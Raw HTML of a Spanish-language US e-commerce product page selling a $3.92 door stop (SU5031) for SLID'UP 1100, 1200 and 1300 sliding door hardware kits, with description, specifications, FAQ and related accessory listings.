					<div class="woo-variation-gallery-thumbnail-slider woo-variation-gallery-thumbnail-columns-3" data-slick='{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-slider&quot;,&quot;centerMode&quot;:true,&quot;infinite&quot;:true,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;vertical&quot;:false,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;rtl&quot;:false}}]}'>
						<div class="wvg-gallery-thumbnail-image"><div><picture class="attachment-300x300 size-300x300" title="">
<source type="image/webp" data-lazy-srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-300x300.jpg.webp"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-300x300.jpg"/><noscript><img width="300" height="300" src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01-300x300.jpg" alt=""/></noscript>
</picture>
</div></div><div class="wvg-gallery-thumbnail-image"><div><picture class="attachment-300x300 size-300x300" title="">
<source type="image/webp" data-lazy-srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-300x300.jpg.webp"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-300x300.jpg"/><noscript><img width="300" height="300" src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_plan_bd_w_01-1-300x300.jpg" alt=""/></noscript>
</picture>
</div></div>					</div>
				</div> <!-- .woo-variation-gallery-thumbnail-wrapper -->
			</div> <!-- .woo-variation-gallery-container -->
		</div> <!-- .woo-variation-gallery-wrapper -->
	</div> <!-- .woo-variation-product-gallery -->
                                    <!-- <div class="primary-button yellow text-white fc-video-trigger">
                        <i class="icon-slidup-play"></i>
                        <span></span>
                    </div> -->
                            </div>
        </div>
        <div class="col-12 col-md-6">
            <div class="summary entry-summary" name="summary" id="summary">
                <div class="d-none d-md-block">
                    <div class="product_manufacturer">Orgulloso fabricante de productos SLID'UP</div>                    <h1 class="product_title entry-title">Tope de puerta para SLID&#8217;UP 1100, 1200, 1300</h1>                     <div class="product_meta d-flex">

	
	
		<span class="sku_wrapper mt-1">
            SKU:            <span class="sku">
                SU5031            </span>
        </span>

    
	
</div>
                </div>
                
                                    <div class="summary__price">
                        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>3.92</bdi></span></p>
                    </div>
                    <div class="summary__shipping">
                        <div class="cutable_product"><ul>
<li>5 años de garantía</li>
<li>Enviado desde EE. UU.</li>
<li>El producto puede ser devuelto</li>
</ul>
</div>                    </div>
                                
                <div class="fc-productStickyTrigger"></div>
	
	<form class="cart d-block" action="https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="" for="quantity_697e909a09bcb">Cantidad</label>
        <div class="custom-qty-selector">
            <button class="fc-qty_dec btn-qty minus"><i class="icon-minus"></i></button>
            <input
                type="number"
                id="quantity_697e909a09bcb"
                class="input-text qty text"
                step="1"
                min="1"
                max=""
                name="quantity"
                value="1"
                title="Qty"
                size="4"
                inputmode="numeric"
            />
            <button class="fc-qty_inc btn-qty plus">
                <i class="icon-plus"></i>
            </button>
        </div>
			</div>
	
        <button type="submit" name="add-to-cart" value="13324" class="single_add_to_cart_button">
            <div class="single_add_to_cart_button__inset">
                <i class="icon-add-cart"></i>
                <span> Add to cart</span>
            </div>
        </button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:13324,&quot;item_id&quot;:&quot;SU5031&quot;,&quot;item_name&quot;:&quot;Tope de puerta para SLID&#039;UP 1100, 1200, 1300&quot;,&quot;sku&quot;:&quot;SU5031&quot;,&quot;price&quot;:3.92,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Opciones y repuestos por modelo de kit&quot;,&quot;item_category2&quot;:&quot;SLID&#039;UP 1100 opciones y repuestos&quot;,&quot;id&quot;:&quot;SU5031&quot;}" />
	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
                <div class="row">
                    <div class="col-12 col-lg-6">
                                            </div>
                    <div class="col-12 col-lg-6">
                        
<div class="dropdown article-share__wrapper">
    <button class="dropdown-toggle article-share__button" type="button" id="article-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        <div class="article-share__button--inset">
            <i class="icon-share"></i>
            <span>Share</span>
        </div>
    </button>
    <div class="dropdown-menu article-share__dropdown" aria-labelledby="article-share" x-placement="bottom-start" style="position: absolute; transform: translate3d(0px, 42px, 0px); top: 0px; left: 0px; will-change: transform; display: none;">
                <a
            href=mailto:?&subject=Tope%20de%20puerta%20para%20SLID%E2%80%99UP%201100%2C%201200%2C%201300 - Slid&#039;up USA&body=Tope%20de%20puerta%20para%20SLID%E2%80%99UP%201100%2C%201200%2C%201300%20%3A%0D%0Ahttps%3A%2F%2Fwww.slidup.com%2Fus%2Fes%2Fproducto%2Ftope-de-puerta-para-slidup-1100-1200-1300%2F            title="Tope de puerta para SLID&#8217;UP 1100, 1200, 1300"
            target="_blank"
            class="dropdown-item">
            <i class="icon-mail"></i> <span>Share by Email</span>
        </a>
                <a
            href=https://facebook.com/sharer/sharer.php?u=https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/            title="Tope de puerta para SLID&#8217;UP 1100, 1200, 1300"
            target="_blank"
            class="dropdown-item"
            onclick="window.open('https://facebook.com/sharer/sharer.php?u=https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/', 'share','toolbar=0,status=0,width=660,height=436'); return false;">
            <i class="icon-facebook"></i> <span></span>Share on Facebook</span>
        </a>
    </div>
</div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-12">
                                            </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-12">
            <div class="product_tabs__wrapper">
                <ul class="nav nav-tabs product_tabs" id="myTab" role="tablist">
                    <li class="nav-item">
                        <a class="nav-link active" id="description-tab" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">Description</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" id="technicalSheets-tab" data-toggle="tab" href="#technicalSheets" role="tab" aria-controls="technicalSheets" aria-selected="false">Technical Sheets</a>
                    </li>
                                            <li class="nav-item">
                            <a class="nav-link" id="faq-tab" data-toggle="tab" href="#faqSheets" role="tab" aria-controls="faqSheets" aria-selected="false">FAQ</a>
                        </li>
                                        <!-- {{-- @if(!empty($get_product_video))
                        <li class="nav-item">
                            <a class="nav-link fc-show-tab-video" id="videos-tab" data-toggle="tab" href="#videos" role="tab" aria-controls="videos" aria-selected="false" data-video-id="{!! $get_product_video !!}">{!! __('Videos', 'slidup') !!}</a>
                        </li>
                    @endif --}} -->
                </ul>
                <div class="tab-content" id="myTabContent">
                    <div class="tab-pane fade show active" id="description" role="tabpanel" aria-labelledby="description-tab">
                                            <div class="wysiwyg">
                            <ul>
<li>Tope para reducir el impacto del cierre de la puerta.</li>
<li>Compatible con los herrajes deslizantes <a href='https://www.slidup.com/us/es/producto/kit-de-herrajes-para-puertas-correderas-rieles-conectables-slidup-1100/?attribute_pa_max-track-length=2-x-39-es'>SLID&#8217;UP 1100</a>, <a href='https://www.slidup.com/us/es/producto/kit-de-herrajes-para-puertas-correderas-exteriores-slidup-1200/?attribute_pa_max-track-length-nb-doors=61-para-1-puerta'>SLID&#8217;UP 1200</a> y <a href='https://www.slidup.com/us/es/producto/kit-de-herrajes-para-puertas-correderas-exteriores-slidup-1300/?attribute_pa_max-track-length-nb-doors=61-para-1-puerta'>SLID&#8217;UP 1300</a>.</li>
<li>Se fija en el extremo del riel</li>
<li>Fabricado en Francia; 5 años de garantía.</li>
</ul>
<p><strong>Este kit incluye:</strong></p>
<ul>
<li>1 x tope</li>
</ul>
<p><strong>Accesorios:</strong></p>
<ul>
<li><a href="https://www.slidup.com/us/es/categoria-de-producto/otro-herraje/">Tiradores, sellos de cepillo adhesivos, cerraduras y elevadores de armario.</a></li>
</ul>
                        </div>
                                        </div>
                    <div class="tab-pane fade" id="technicalSheets" role="tabpanel" aria-labelledby="technicalSheets-tab">
                         <div class="technicalsheets__table">                                        <div>
                                            <span>Fabricado en</span>
                                            <span>Francia</span>
                                        </div>
                                                                            <div>
                                            <span>El mejor uso para</span>
                                            <span>Puertas correderas</span>
                                        </div>
                                                                            <div>
                                            <span>Garantía</span>
                                            <span>5 años</span>
                                        </div>
                                                                            <div>
                                            <span>Gama</span>
                                            <span>SLID'UP 1100, SLID'UP 1200, SLID'UP 1300</span>
                                        </div>
                                                                            <div>
                                            <span>Marca</span>
                                            <span>SLID'UP by MANTION</span>
                                        </div>
                                    </div>                    </div>
                                            <div class="tab-pane fade" id="faqSheets" role="tabpanel" aria-labelledby="faqSheets-tab">
                        <h3>¿Tienen todos los productos en stock?</h3><p>Normalmente tenemos todos los productos en stock. Si un artículo está agotado, le informaremos en el sitio web.</p>
<h3>¿En qué estado se encuentran los productos?</h3><p>Todos nuestros productos son nuevos.</p>
<h3>¿Los herrajes SLID'UP tienen garantía?</h3><p>Sí, todos nuestros productos tienen una garantía de 5 años.</p>
                    </div>
                    
                    <!-- {{-- @if(!empty($get_product_video))
                        <div class="tab-pane fade" id="videos" role="tabpanel" aria-labelledby="videos-tab">
                            <div class="row justify-content-center">
                                <div class="col-12 col-md-8">
                                    <div class="fc-tab-video-target"></div>
                                </div>
                            </div>
                        </div>
                    @endif --}} -->
                </div>
            </div>
        </div>
    </div>
</div>
        <section class="related-products__wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-12 text-center">
                        <h3 class="related-products__title">Accessories</h3>
                        <p>Find accessories that can be used with this product</p>
                    </div>
                </div>
                <div class="row justify-content-center">
                    
                            <div class="col-6 col-md-4 col-xl-3 tile-product__wrapper product type-product post-12218 status-publish instock product_cat-slidup-1100-opciones-repuestos product_cat-kits-completos-para-puertas-de-madera product_tag-herrajes-para-puertas-rectas-peso-maximo-puerta-180-lbs product_tag-herrajes-para-puertas-rectas-peso-maximo-puerta-310-lbs has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<a href="https://www.slidup.com/us/es/producto/kit-de-herrajes-para-puertas-correderas-rieles-conectables-slidup-1100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" data-aos="" data-aos-delay =""><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E"  alt="Kit de herrajes para puertas correderas - Rieles conectables - SLID&#039;UP 1100" decoding="async" data-lazy-srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2021/10/su1107_prod_bd_w_01-300x300.jpg 300w, https://www.slidup.com/us/wp-content/uploads/sites/2/2021/10/su1107_prod_bd_w_01-150x150.jpg 150w, https://www.slidup.com/us/wp-content/uploads/sites/2/2021/10/su1107_prod_bd_w_01-768x768.jpg 768w, https://www.slidup.com/us/wp-content/uploads/sites/2/2021/10/su1107_prod_bd_w_01-600x600.jpg 600w, https://www.slidup.com/us/wp-content/uploads/sites/2/2021/10/su1107_prod_bd_w_01.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2021/10/su1107_prod_bd_w_01-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.slidup.com/us/wp-content/uploads/sites/2/2021/10/su1107_prod_bd_w_01-300x300.jpg"  alt="Kit de herrajes para puertas correderas - Rieles conectables - SLID&#039;UP 1100" decoding="async" srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2021/10/su1107_prod_bd_w_01-300x300.jpg 300w, https://www.slidup.com/us/wp-content/uploads/sites/2/2021/10/su1107_prod_bd_w_01-150x150.jpg 150w, https://www.slidup.com/us/wp-content/uploads/sites/2/2021/10/su1107_prod_bd_w_01-768x768.jpg 768w, https://www.slidup.com/us/wp-content/uploads/sites/2/2021/10/su1107_prod_bd_w_01-600x600.jpg 600w, https://www.slidup.com/us/wp-content/uploads/sites/2/2021/10/su1107_prod_bd_w_01.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></picture><h2 class="woocommerce-loop-product__title">Kit de herrajes para puertas correderas - Rieles conectables - SLID'UP 1100</h2>
    <div class="tile-product__attributs">
		<p>Peso máximo por puerta: 180 lbs<br />
Longitud del riel: desde 78″</p>
    </div>

    
	<span class="price"><span class="woofrom">From </span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>58.63</bdi></span></span>
</a>    <a href="https://www.slidup.com/us/es/producto/kit-de-herrajes-para-puertas-correderas-rieles-conectables-slidup-1100/" class="btn btn-primary d-block" title="View product" aria-label="View product">View product</a>
    </div>
                        
                            <div class="col-6 col-md-4 col-xl-3 tile-product__wrapper product type-product post-12161 status-publish last instock product_cat-acero-galvanizado product_tag-herrajes-para-puertas-rectas-peso-maximo-puerta-100-lbs product_tag-herrajes-para-puertas-rectas-peso-maximo-puerta-180-lbs product_tag-herrajes-para-puertas-rectas-peso-maximo-puerta-310-lbs has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<a href="https://www.slidup.com/us/es/producto/kit-de-herrajes-para-puertas-correderas-exteriores-slidup-1200/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" data-aos="" data-aos-delay =""><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E"  alt="Kit de herrajes para puertas correderas exteriores - SLID&#039;UP 1200" decoding="async" data-lazy-srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1201_prod_bd_w_01-300x300.jpg 300w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1201_prod_bd_w_01-150x150.jpg 150w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1201_prod_bd_w_01-768x768.jpg 768w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1201_prod_bd_w_01-600x600.jpg 600w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1201_prod_bd_w_01.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1201_prod_bd_w_01-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1201_prod_bd_w_01-300x300.jpg"  alt="Kit de herrajes para puertas correderas exteriores - SLID&#039;UP 1200" decoding="async" srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1201_prod_bd_w_01-300x300.jpg 300w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1201_prod_bd_w_01-150x150.jpg 150w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1201_prod_bd_w_01-768x768.jpg 768w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1201_prod_bd_w_01-600x600.jpg 600w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1201_prod_bd_w_01.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></picture><h2 class="woocommerce-loop-product__title">Kit de herrajes para puertas correderas exteriores - SLID'UP 1200</h2>
    <div class="tile-product__attributs">
		<p>Peso máximo por puerta: 90 lbs<br />
Longitud del riel: desde 61″ hasta 122″</p>
    </div>

    
	<span class="price"><span class="woofrom">From </span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>88.32</bdi></span></span>
<div class="netreviews_bg_stars_big listStars" title="3/5"><div><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span></div><div style="color: #FFCD00 !important"><span class="nr-icon nr-star" style="width:20%;"></span><span class="nr-icon nr-star" style="width:20%;"></span><span class="nr-icon nr-star" style="width:20%;"></span><span class="nr-icon nr-star" style="width:0%;"></span><span class="nr-icon nr-star" style="width:0%;"></span></div> <span class="reviewCount">1 opinion(es)</span></div></a>    <a href="https://www.slidup.com/us/es/producto/kit-de-herrajes-para-puertas-correderas-exteriores-slidup-1200/" class="btn btn-primary d-block" title="View product" aria-label="View product">View product</a>
    </div>
                        
                            <div class="col-6 col-md-4 col-xl-3 tile-product__wrapper product type-product post-12304 status-publish first instock product_cat-acero-galvanizado product_tag-herrajes-para-puertas-rectas-peso-maximo-puerta-180-lbs product_tag-herrajes-para-puertas-rectas-peso-maximo-puerta-310-lbs has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<a href="https://www.slidup.com/us/es/producto/kit-de-herrajes-para-puertas-correderas-exteriores-slidup-1300/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" data-aos="" data-aos-delay =""><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E"  alt="Kit de herrajes para puertas correderas exteriores - SLID&#039;UP 1300" decoding="async" data-lazy-srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1301_prod_bd_w_01-300x300.jpg 300w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1301_prod_bd_w_01-150x150.jpg 150w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1301_prod_bd_w_01-768x768.jpg 768w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1301_prod_bd_w_01-600x600.jpg 600w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1301_prod_bd_w_01.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1301_prod_bd_w_01-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1301_prod_bd_w_01-300x300.jpg"  alt="Kit de herrajes para puertas correderas exteriores - SLID&#039;UP 1300" decoding="async" srcset="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1301_prod_bd_w_01-300x300.jpg 300w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1301_prod_bd_w_01-150x150.jpg 150w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1301_prod_bd_w_01-768x768.jpg 768w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1301_prod_bd_w_01-600x600.jpg 600w, https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su1301_prod_bd_w_01.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></picture><h2 class="woocommerce-loop-product__title">Kit de herrajes para puertas correderas exteriores - SLID'UP 1300</h2>
    <div class="tile-product__attributs">
		<p>Peso máximo por puerta: 130 lbs<br />
Longitud del riel: desde 61″ hasta 122″</p>
    </div>

    
	<span class="price"><span class="woofrom">From </span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>105.24</bdi></span></span>
<div class="netreviews_bg_stars_big listStars" title="1/5"><div><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span></div><div style="color: #FFCD00 !important"><span class="nr-icon nr-star" style="width:20%;"></span><span class="nr-icon nr-star" style="width:0%;"></span><span class="nr-icon nr-star" style="width:0%;"></span><span class="nr-icon nr-star" style="width:0%;"></span><span class="nr-icon nr-star" style="width:0%;"></span></div> <span class="reviewCount">1 opinion(es)</span></div></a>    <a href="https://www.slidup.com/us/es/producto/kit-de-herrajes-para-puertas-correderas-exteriores-slidup-1300/" class="btn btn-primary d-block" title="View product" aria-label="View product">View product</a>
    </div>
                                        </div>
            </div>
        </section>
    <div class="modal fade videoModal" id="videoModal" tabindex="-1" role="dialog" aria-labelledby="modelTitleId" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="modal-header">
                            <div class="video-modal__title primary-subtitle"></div>
                            <a class="close" data-dismiss="modal" aria-label="Close"><i class="icon-slidup-close"></i></a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal-body">
                <div class="container">
                    <div class="row">
                        <div class="col-12">
                            <div class="video-modal__wrapper"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                </div>
            </div>
        </div>
    </section>
<section class="info-block endSticky">
    <div class="container">
        <div class="row">
            <div class="col-lg-6">
                <div class="info-block__box">
                    <div class="row flex-column-reverse flex-sm-row align-items-center">
						                        <div class="col-sm-8 pr-xl-3">
                            <div class="info-block__content">
                                <h2 class="h3 mb-lg-2 mb-md-1">Enviado desde EE. UU.</h2>                                <p>Todos nuestros productos se envían desde nuestro almacén situado en Lawrenceville, Georgia.</p>                            </div>
                        </div>
												                        <div class="col-sm-4">
                            <div class="icon text-lg-left text-sm-right">
                                <i class="icon-freeship"></i>                            </div>
                        </div>
						                    </div>
                </div>
            </div>
            <div class="col-lg-6 mt-lg-0 mt-1 p-0">
				                <div class="newsletter-form">
                    <h2 class="h3">Regístrarse para recibir los correos electrónicos de Slid'up</h2>                    <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/#gf_1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LeAVfQmAAAAAPBZXS0nDVD5BqcvmNGMjJMHV0Km' data-tabindex='999'><input id="input_cd00638f3390ae35f984c721a3434f94" class="gfield_recaptcha_response" type="hidden" name="input_cd00638f3390ae35f984c721a3434f94" value=""/></div>
                        <div class='gform_body gform-body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_1"  class="gfield gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_1"><label class='gfield_label' for='input_1_1' >Correo electrónico<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='large' tabindex='1000'  placeholder='Introduzca su dirección de correo electrónico' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Registrarse' tabindex='1001' onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=999' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjAyNWI2YzJiYjJmOTlhMGE3NWE3NWJkMTViMDU1Y2QxIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.slidup.com/us/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.slidup.com/us/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} );
</script>
                </div>
				            </div>
        </div>
    </div>
</section>
</main>
<footer class="site-footer mt-auto">
	<div class="container site-footer__top pt-lg-4 pt-sm-3 pt-2">
		<div class="row">
			<div class="col-sm-6 col-lg-4">
				<div class="footer-item footer-address social-icons">
					<figure class="footer-logo mb-lg-2">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20161%2046'%3E%3C/svg%3E" alt="" width="161" height="46" data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2023/11/logo-300x86-1.png"><noscript><img src="https://www.slidup.com/us/wp-content/uploads/sites/2/2023/11/logo-300x86-1.png" alt="" width="161" height="46"></noscript>
					</figure>
					<h3>MANTION USA</h3>
<p>450 7th Avenue. Suite 1501.<br />
New York, NY 10123</p>
					<ul>
													<li><a target="_blank" href="https://www.facebook.com/slidupbymantionna/"><i class="icon-facebook"></i></a></li>
													<li><a target="_blank" href="https://www.instagram.com/slidupbymantionna/"><i class="icon-instagram"></i></a></li>
													<li><a target="_blank" href="https://www.youtube.com/channel/UCDgoszq1yfaqxbWy865mXgQ"><i class="icon-youtube"></i></a></li>
													<li><a target="_blank" href="https://www.pinterest.ca/slidupbymantionna/"><i class="icon-pinterest"></i></a></li>
											</ul>
                                            <div class="footer-widget" id="0f81325f-d6fc-4ede-88bc-ff7dd9a25c6a"></div><script data-minify="1" async charset="utf-8" src="https://www.slidup.com/us/wp-content/cache/min/2/generated/099783e8-6a1d-4932-8178-caa92ab8728d/0f81325f-d6fc-4ede-88bc-ff7dd9a25c6a.js?ver=1765987344"></script>
                                    </div><!-- end .footer-item -->
			</div>
			<div class="col-sm-6 col-lg-3">
				<div class="footer-item">
										<h3 class="toggleBtn">CATEGORÍAS DE PRODUCTOS</h3>
														</div><!-- end .footer-item -->
			</div>
			<div class="col-sm-6 col-lg-3">
				<div class="footer-item">
									<h3 class="toggleBtn">SERVICIO DE ASISTENCIA</h3>
